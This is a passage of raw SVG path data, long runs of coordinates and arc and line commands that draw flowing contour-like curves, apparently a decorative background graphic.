21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07h0zm-268.66-1.37c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.324 4.8-30.294l.64-8.233c.26-4.636.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.05 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a366.9 366.9 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94a60.72 60.72 0 0 0 13.386-10.13c16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16a90.44 90.44 0 0 1 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.528 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.393-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.686-50.27 20.261-4.76.82-9.65 1.481-14.37 2.118l-6.16.842c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.098-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56a421.45 421.45 0 0 1 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.876c-15.8 1.212-30.95 6.939-43.71 16.525-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71a166.29 166.29 0 0 1-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2c1.691-2.3 3.184-4.74 4.462-7.29 3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59a47.48 47.48 0 0 1-4.285 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.009.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.496-12.711-33.581-25.838-53.953-33.032-7.729-2.717-15.637-5.255-23.306-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.757 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.019 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.058-25.39l-24.325-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.495-1.339l8.062-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.9 48.9 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.811-17.261-3.013-8.753-6.144-17.785-8.727-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.266-11.113 13.465-15.118 24.246-32.517 31.86-51.416 11.995-29.495 27.769-48.779 49.627-60.668l3.247-1.799c9.393-5.213 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.04-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.77-11.37-1.719-21.231 3.756-30.762 9.052l-3.228 1.78c-22.075 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.297 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.33 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.017-4.378 2.053-8.892 2.798-13.389 1.194-7.233 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052 26.13 26.13 0 0 0-13.151-3.876c-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.203-8.752-1.731-17.75-1.711-26.495.06-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.134-8.687-12.927-14.031-28.196-16.38-46.702-1.632-14.157-1.057-28.488 1.703-42.462 2.359-11.692 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.068-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.63-10.431 71.291-16.606 20.487-5.595 33.5-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.95-15.964 18.337-24.597 39.003-27.135 26.166-3.217 50.88 2.538 69.471 7.914 9.001 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.693-5.206 37.281-5.915 4.715-.362 9.531-.442 14.188-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.398-5.283-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.898-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134c3.249 12.227 5.417 24.727 6.477 37.35.979 13.767-2.835 27.197-7.162 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191a139.24 139.24 0 0 0-1.705 42.784c2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.743 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.869-3.717 25.127-5.435l32.819-7.274c10.431-2.616 20.959-5.595 31.155-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.979 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31a145.34 145.34 0 0 0-3.544 19.06c-1.878 19.55 6.284 35.65 23.603 46.56 12.061 7.65 24.584 14.51 37.494 20.55 15.304 7.05 29.237 10.55 42.27 10.55 4.093.01 8.178-.35 12.21-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.245-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.248 12.178 10.144 21.347 23.554 26.475 38.725 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.872-11.97-7.311-3.85-13.679-9.33-18.629-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.286-36.029-12.764-17.569-28.797-32.393-47.181-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.607 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.117-1.998c-24.618-1.499-41.86 8.652-49.862 29.375-7.889 20.404-15.736 44.762-14.347 70.802.764 14.265 6.206 24.619 16.635 31.589 11.68 7.84 25.164 11.71 38.197 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.094-15.76c9.12-3.96 14.656-11.59 16.946-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97a27.6 27.6 0 0 1 9.503-9.146 26.93 26.93 0 0 1 12.573-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 